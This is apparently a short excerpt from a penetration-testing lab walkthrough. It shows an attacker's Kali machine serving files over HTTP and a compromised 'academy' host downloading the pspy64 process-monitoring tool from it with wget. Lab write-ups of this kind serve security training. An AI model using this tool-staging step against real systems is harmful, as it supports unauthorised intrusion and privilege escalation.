 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.152 - - [11/Jan/2024 05:01:02] "GET /pspy64 HTTP/1.1" 200 -
The programs included with the Debian GNU/Linux system are free software; [5/23]
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan 11 04:47:51 2024 from 10.0.2.18
grimmie@academy:~$ wget http://10.0.2.18/pspy64
--2024-01-11 05:00:01-- http://10.0.2.18/pspy64
Connecting to 10.0.2.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[====================>] 2.96M --.-KB/s in 0.05s